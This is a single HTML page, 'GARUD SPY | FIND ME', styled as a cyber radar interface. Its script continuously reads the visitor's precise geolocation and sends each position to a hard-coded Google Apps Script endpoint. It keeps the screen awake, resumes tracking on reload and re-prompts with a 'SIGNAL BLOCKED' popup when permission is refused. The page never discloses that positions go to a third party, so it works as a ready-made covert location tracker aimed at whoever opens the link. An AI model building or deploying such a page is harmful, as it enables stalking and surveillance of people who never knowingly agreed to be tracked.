
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>GARUD SPY | FIND ME</title>

    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&family=Space+Grotesk:wght@300;600&display=swap" rel="stylesheet">

    <style>
        :root {
            --neon-green: #00ff9d;
            --neon-blue: #00d4ff;
            --bg-dark: #05070a;
            --glass: rgba(15, 23, 42, 0.8);
            --border: rgba(0, 255, 157, 0.2);
        }

        body {
            margin: 0;
            font-family: 'Space Grotesk', sans-serif;
            background-color: var(--bg-dark);
            color: #e2e8f0;
            height: 100vh;
            overflow: hidden;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        /* ===== CYBER BACKGROUND ===== */
        .grid-bg {
            position: fixed;
            inset: 0;
            background-image: 
                linear-gradient(var(--border) 1px, transparent 1px),
                linear-gradient(90deg, var(--border) 1px, transparent 1px);
            background-size: 50px 50px;
            mask-image: radial-gradient(circle at 50% 50%, black, transparent 80%);
            opacity: 0.15;
            z-index: -1;
        }

        .glow-orb {
            position: fixed;
            width: 400px;
            height: 400px;
            background: radial-gradient(circle, rgba(0, 255, 157, 0.1) 0%, transparent 70%);
            top: -100px;
            right: -100px;
            z-index: -1;
        }

        /* ===== MAIN CONTAINER ===== */
        .container {
            width: 90%;
            max-width: 400px;
            position: relative;
            z-index: 10;
        }

        .hud-frame {
            background: var(--glass);
            border: 1px solid var(--border);
            border-radius: 24px;
            padding: 30px;
            backdrop-filter: blur(12px);
            box-shadow: 0 0 40px rgba(0, 0, 0, 0.5), inset 0 0 20px rgba(0, 255, 157, 0.05);
            text-align: center;
            position: relative;
            overflow: hidden;
        }

        .hud-frame::before {
            content: "";
            position: absolute;
            top: 0; left: 0; width: 100%; height: 4px;
            background: linear-gradient(90deg, transparent, var(--neon-green), transparent);
        }

        /* ===== SCANNER ANIMATION ===== */
        .scanner-box {
            position: relative;
            width: 120px;
            height: 120px;
            margin: 0 auto 20px;
        }

        .radar-circle {
            position: absolute;
            inset: 0;
            border: 1px solid var(--border);
            border-radius: 50%;
        }

        .radar-sweep {
            position: absolute;
            inset: 0;
            background: conic-gradient(from 0deg, var(--neon-green) 0deg, transparent 90deg);
            border-radius: 50%;
            opacity: 0.3;
            animation: rotate 3s linear infinite;
        }

        @keyframes rotate {
            from { transform: rotate(0deg); }
            to { transform: rotate(360deg); }
        }

        /* ===== TYPOGRAPHY ===== */
        h1 {
            font-size: 1.2rem;
            letter-spacing: 4px;
            text-transform: uppercase;
            margin: 0 0 5px;
            color: var(--neon-green);
            text-shadow: 0 0 10px rgba(0, 255, 157, 0.5);
        }

        .status-label {
            font-family: 'JetBrains Mono', monospace;
            font-size: 0.7rem;
            color: #64748b;
            margin-bottom: 25px;
            display: block;
        }

        /* ===== DATA READOUTS ===== */
        .data-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 10px;
            margin-bottom: 25px;
        }

        .data-card {
            background: rgba(255, 255, 255, 0.03);
            border: 1px solid rgba(255, 255, 255, 0.05);
            padding: 10px;
            border-radius: 8px;
        }

        .data-val {
            display: block;
            font-family: 'JetBrains Mono', monospace;
            font-size: 0.9rem;
            color: var(--neon-blue);
        }

        .data-lbl {
            font-size: 0.6rem;
            color: #94a3b8;
            text-transform: uppercase;
        }

        /* ===== BUTTONS ===== */
        .btn-primary {
            background: var(--neon-green);
            color: #000;
            border: none;
            padding: 15px 30px;
            border-radius: 8px;
            font-weight: 700;
            font-family: 'JetBrains Mono', monospace;
            cursor: pointer;
            width: 100%;
            transition: 0.3s;
            box-shadow: 0 0 15px rgba(0, 255, 157, 0.3);
        }

        .btn-primary:hover {
            transform: translateY(-2px);
            box-shadow: 0 0 25px rgba(0, 255, 157, 0.5);
        }

        .btn-secondary {
            background: transparent;
            color: var(--neon-green);
            border: 1px solid var(--neon-green);
            margin-top: 10px;
            width: 100%;
            padding: 10px;
            border-radius: 8px;
            cursor: pointer;
            font-family: 'JetBrains Mono', monospace;
            font-size: 0.8rem;
        }

        /* ===== FOOTER STYLING ===== */
        footer {
            position: fixed;
            bottom: 0;
            left: 0;
            width: 100%;
            padding: 15px 0;
            background: linear-gradient(to top, rgba(5,7,10,0.9), transparent);
            text-align: center;
            z-index: 20;
        }

        .footer-text {
            font-family: 'JetBrains Mono', monospace;
            font-size: 0.75rem;
            color: var(--neon-green);
            text-transform: uppercase;
            letter-spacing: 3px;
            opacity: 0.8;
            text-shadow: 0 0 8px rgba(0, 255, 157, 0.4);
        }

        /* ===== MODAL ===== */
        .modal-overlay {
            position: fixed;
            inset: 0;
            background: rgba(0,0,0,0.85);
            backdrop-filter: blur(8px);
            display: flex;
            align-items: center;
            justify-content: center;
            z-index: 100;
        }

        .modal-box {
            background: #111;
            border: 1px solid #f43f5e;
            padding: 30px;
            border-radius: 12px;
            text-align: center;
        }

        .hidden { display: none !important; }
    </style>
</head>
<body>

<div class="grid-bg"></div>
<div class="glow-orb"></div>

<div class="container">
    <div class="hud-frame">
        <div class="scanner-box">
            <div class="radar-circle"></div>
            <div class="radar-circle" style="transform: scale(0.6)"></div>
            <div class="radar-sweep" id="sweep"></div>
        </div>

        <h1>FIND ME</h1>
        <span class="status-label" id="pillText">STANDBY_MODE</span>
  <span class="status-label" id="pillText">BY : GARUD SPY</span>

        <div id="statusArea" class="hidden">
            <div class="data-grid">
                <div class="data-card">
                    <span class="data-lbl">Latitude</span>
                    <span class="data-val" id="lat">0.0000</span>
                </div>
                <div class="data-card">
                    <span class="data-lbl">Longitude</span>
                    <span class="data-val" id="lng">0.0000</span>
                </div>
            </div>
            
            <div style="margin-bottom: 20px;">
                <span class="data-lbl">Uplink Status</span>
                <div id="msg" style="color: var(--neon-green); font-family: 'JetBrains Mono'; font-size: 0.8rem;">Awaiting Data...</div>
            </div>
        </div>

        <button id="startBtn" class="btn-primary">INITIALIZE LINK</button>
        <button id="enableBtn" class="btn-secondary hidden">RE-AUTHORIZE SENSORS</button>
    </div>
</div>

<footer>
    <div class="footer-text">MADE BY JAIMIN PARMAR</div>
</footer>

<div id="locationPopup" class="modal-overlay hidden">
    <div class="modal-box">
        <h3 style="color: #f43f5e; margin-top: 0;">SIGNAL BLOCKED</h3>
        <p style="font-size: 0.8rem; color: #94a3b8;">Location permissions are required to sync with the central node.</p>
        <button class="btn-primary" style="background: #f43f5e;" onclick="retrySync()">RETRY AUTH</button>
    </div>
</div>

<script>
    const WEB_APP_URL = 'https://script.google.com/macros/s/AKfycbzHhjF-_78h2N3QiSAOGtF00GyUOWKxqLdkoAMp34xUMOT4VYjeJ56Ipp_ePglvLO5d/exec';

    const startBtn = document.getElementById('startBtn');
    const enableBtn = document.getElementById('enableBtn');
    const statusArea = document.getElementById('statusArea');
    const locationPopup = document.getElementById('locationPopup');
    const msg = document.getElementById('msg');
    const latDisp = document.getElementById('lat');
    const lngDisp = document.getElementById('lng');
    const pillText = document.getElementById('pillText');
    const sweep = document.getElementById('sweep');

    let watchId = null;
    let wakeLock = null;

    async function checkPermissions() {
        if (!navigator.permissions) return;
        try {
            const permission = await navigator.permissions.query({name:'geolocation'});
            const updateUI = () => {
                if (permission.state === "granted") {
                    locationPopup.classList.add("hidden");
                    enableBtn.classList.add("hidden");
                    if (localStorage.getItem("isTracking") === "true") startTracking();
                } else if (localStorage.getItem("isTracking") === "true") {
                    enableBtn.classList.remove("hidden");
                    pillText.innerText = "SYNC_PAUSED";
                    sweep.style.animationPlayState = 'paused';
                }
            };
            updateUI();
            permission.onchange = updateUI;
        } catch(e) {}
    }

    async function requestWakeLock(){
        try { if('wakeLock' in navigator) wakeLock = await navigator.wakeLock.request('screen'); } catch(e){}
    }

    function sendToSheet(pos){
        locationPopup.classList.add("hidden");
        enableBtn.classList.add("hidden");
        
        latDisp.innerText = pos.coords.latitude.toFixed(4);
        lngDisp.innerText = pos.coords.longitude.toFixed(4);
        pillText.innerText = "LINK_ACTIVE";
        sweep.style.animationPlayState = 'running';

        const payload = {
            lat: pos.coords.latitude,
            lng: pos.coords.longitude,
            accuracy: pos.coords.accuracy
        };

        fetch(WEB_APP_URL, {
            method:"POST",
            mode:"no-cors",
            body:JSON.stringify(payload)
        }).then(() => {
            msg.innerText = "DATA_SENT: " + new Date().toLocaleTimeString([], {hour: '2-digit', minute:'2-digit'});
        }).catch(() => {
            msg.innerText = "CONNECTION_ERROR";
        });
    }

    function handleSyncError(err){
        if(err.code === 1){
            pillText.innerText = "AUTH_REQUIRED";
            enableBtn.classList.remove("hidden");
            locationPopup.classList.remove("hidden");
        } else {
            pillText.innerText = "SIGNAL_SEARCHING...";
        }
    }

    async function startTracking(){
        localStorage.setItem("isTracking", "true");
        startBtn.classList.add("hidden");
        statusArea.classList.remove("hidden");
        
        await requestWakeLock();

        if(watchId) navigator.geolocation.clearWatch(watchId);

        watchId = navigator.geolocation.watchPosition(sendToSheet, handleSyncError, {
            enableHighAccuracy: true,
            maximumAge: 0,
            timeout: 15000
        });
    }

    function retrySync() {
        locationPopup.classList.add("hidden");
        startTracking();
    }

    enableBtn.addEventListener('click', startTracking);
    startBtn.addEventListener("click", startTracking);

    window.addEventListener("load", () => {
        checkPermissions();
        if(localStorage.getItem("isTracking") === "true") startTracking();
    });

    document.addEventListener("visibilitychange", async () => {
        if(document.visibilityState === "visible"){
            await requestWakeLock();
            checkPermissions(); 
        }
    });
</script>

</body>
</html>
</file>
